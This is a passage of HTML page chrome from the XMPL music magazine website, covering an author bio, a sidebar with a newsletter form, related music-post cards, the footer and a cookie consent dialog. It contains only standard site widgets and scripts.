									<div class="cs-entry__author-description">Buddha szn.</div>
							</div>
		</div>
		</div>


<div id="disqus_thread"></div>
		</div>

		
	</div>

	</div>

		
	
		

</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget block-128 widget_block"><p><iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/5aFdqzzVnQB2kYJEptkvtI?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></p></div><div class="widget block-115 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://xmplmag.square.site/"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg" alt="" class="wp-image-11381" srcset="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-70 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Latest Posts</strong></p>
</div><div class="widget block-67 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></li>
<li><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></li>
<li><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></li>
<li><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></li>
<li><a href="https://xmpl.ca/music/songs-of-the-summer-2025-j-hope-glorilla-lisa-tyla-more/">Songs Of The Summer 2025: j-hope, GloRilla, LISA, Tyla &#038; More</a></li>
</ul></div><div class="widget block-73 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Social</strong></p>
</div><div class="widget block-2 widget_block"><p></p><center><p></p>
<p><a class="twitter-timeline" data-width="350" data-height="500" data-theme="dark" href="https://twitter.com/XMPLMAG?ref_src=twsrc%5Etfw">Tweets by XMPLMAG</a> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p></p></center><p></p></div><div class="widget block-118 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" target="_blank"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg" alt="" class="wp-image-11387" srcset="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-11 widget_block"></div><div class="widget mailpoet_form-12 widget_mailpoet_form"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Subscribe to XMPL:</span></span></h5>
  <div id="mailpoet_form_2" class="mailpoet_form mailpoet_form_widget"><style type="text/css">.mailpoet_hp_email_label{display:none;}#mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit input {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }</style>
    <form
      target="_self"
      method="post"
      action="https://xmpl.ca/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_widget"
      novalidate
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="b287c53581" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"></label><p class="mailpoet_paragraph"><label class="mailpoet_text_label">Email <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_ZmRhMDQwMTdjNDVjX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></p>
<p class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"          style="display:none;"        >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"          style="display:none;"        >        </p>
      </div>
    </form>
  </div></div><div class="widget block-124 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/playlist/7DFERjkpkLeHnQxL2SQhFu" target="_blank"><img loading="lazy" width="375" height="750" src="https://xmpl.ca/wp-content/uploads/2024/06/northerncavgif.gif" alt="" class="wp-image-11389"/></a></figure></div>
</div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Related Posts</span></span></h5>
			<div class="cs-entry__post-wrap">
				

<article class="post-3761 post type-post status-publish format-standard has-post-thumbnail category-music tag-brent-faiyaz tag-clever tag-hip-hop tag-juice-wrld tag-new-album tag-new-music tag-new-releases tag-trap tag-young-thug cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2019/03/juice-wrld-hear-me-calling-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2019/03/juice-wrld-hear-me-calling-260x195.png 260w, https://xmpl.ca/wp-content/uploads/2019/03/juice-wrld-hear-me-calling-300x225.png 300w, https://xmpl.ca/wp-content/uploads/2019/03/juice-wrld-hear-me-calling-200x150.png 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/death-race-for-love-by-juice-wrld/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/death-race-for-love-by-juice-wrld/">&#8216;Death Race For Love&#8217; by Juice WRLD</a></h2>
							<div class="cs-entry__excerpt">
					Juice WRLD Releases New Album &#8216;Death Race For Love&#8217; After listening to &#8216;Hear Me Calling&#8217;, we can finally tune into&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-2066 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-dj-snake tag-music-videos tag-ozuna tag-selena-gomez cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/10/Screen-Shot-2018-10-14-at-4.00.12-PM-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/10/Screen-Shot-2018-10-14-at-4.00.12-PM-260x195.png 260w, https://xmpl.ca/wp-content/uploads/2018/10/Screen-Shot-2018-10-14-at-4.00.12-PM-300x225.png 300w, https://xmpl.ca/wp-content/uploads/2018/10/Screen-Shot-2018-10-14-at-4.00.12-PM-200x150.png 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/taki-taki-by-dj-snake-ft-selena-gomez-ozuna-and-cardi-b/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/taki-taki-by-dj-snake-ft-selena-gomez-ozuna-and-cardi-b/">&#8216;Taki Taki&#8217; by DJ Snake ft. Selena Gomez, Ozuna and Cardi B</a></h2>
							<div class="cs-entry__excerpt">
					The Latin wave continues to take over with &#8216;Taki Taki&#8217; DJ Snake joins the latin wave with his&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div></div>		</div>
	</div>
</article>



<article class="post-6761 post type-post status-publish format-standard has-post-thumbnail category-music tag-6ixbuzz tag-canadian-artist tag-new-album tag-new-releases tag-toronto cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2019/12/15633365-F674-4193-AE5C-AD9B36003D4A-260x195.jpeg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2019/12/15633365-F674-4193-AE5C-AD9B36003D4A-260x195.jpeg 260w, https://xmpl.ca/wp-content/uploads/2019/12/15633365-F674-4193-AE5C-AD9B36003D4A-300x225.jpeg 300w, https://xmpl.ca/wp-content/uploads/2019/12/15633365-F674-4193-AE5C-AD9B36003D4A-200x150.jpeg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/6ixbuzz-brings-northern-heat-to-a-cold-winter-with-new-collab-album/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/6ixbuzz-brings-northern-heat-to-a-cold-winter-with-new-collab-album/">6ixBuzz Brings &#8220;Northern Heat&#8221; To A Cold Winter with New Collab Album</a></h2>
							<div class="cs-entry__excerpt">
					This weekend 6ixBuzz decided to close out the year strong with their second collab album Northern Sound. The&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/courtney-ellis/" title="View all posts by Courtney Ellis"><span class="cs-by">by</span><span class="cs-author">Courtney Ellis</span></a></div></div>		</div>
	</div>
</article>



<article class="post-6739 post type-post status-publish format-standard has-post-thumbnail category-music tag-jonn-hart tag-la tag-new-music tag-new-releases tag-new-single tag-omar-kadir tag-rnb cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2019/12/78911573_730373804116776_5875034636907708416_n-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2019/12/78911573_730373804116776_5875034636907708416_n-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2019/12/78911573_730373804116776_5875034636907708416_n-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2019/12/78911573_730373804116776_5875034636907708416_n-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/100-million-miles-by-omar-kadir-jonn-hart/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/100-million-miles-by-omar-kadir-jonn-hart/">&#8216;100 Million Miles&#8217; by Omar Kadir &#038; Jonn Hart</a></h2>
							<div class="cs-entry__excerpt">
					Omar Kadir &amp; Jonn Hart Team Up On New Single &#8216;100 Million Miles&#8217; Making sure the year is&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>

			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-two" data-scheme="default">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogo.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogowhite.png"  alt="XMPL Magazine" >						</a>
							</div>
		
							<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-spotify  pk-social-links-no-count" data-id="spotify">
						<a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Spotify">
							<i class="pk-social-links-icon pk-icon pk-icon-spotify"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/channel/UCTmTAh7zCNUGtQ-oGqk5f3w" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
				<ul id="menu-footer-menu" class="cs-footer__nav cs-nav-grid"><li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8066"><a href="https://xmpl.ca">Home</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11348"><a href="https://xmplmag.square.site/">Shop</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://xmpl.ca/about/">About</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://xmpl.ca/contact/">Contact</a></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://xmpl.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8065"><a href="#">Back To Top ^</a></li>
</ul>			</div>
						</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__desc">
				© 2019-2024 XMPL / XMPL.CA. All Rights Reserved.			</div>
						</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


    <script>
        jQuery(document).ready(function($) {
            var $checkboxes;
            function storekey() {
                var keysVal = $checkboxes.map(function() {
                    if(this.checked) return $(this).attr('data-key');
                }).get().join(',');
                $("input[name='fieldVal']").val(keysVal);
            }
            $(function() {
                $checkboxes = $("input[class='listCheckbox']").change(storekey);
            });
        });
    </script>
	
<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to give you the most relevant experience by remembering your preferences/repeat visits, personalizing ads and to give us web analytics. By clicking “Accept”, you consent to the use of all cookies.</br></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-33693141"></div>			<a href="#top" class="pk-scroll-to-top">
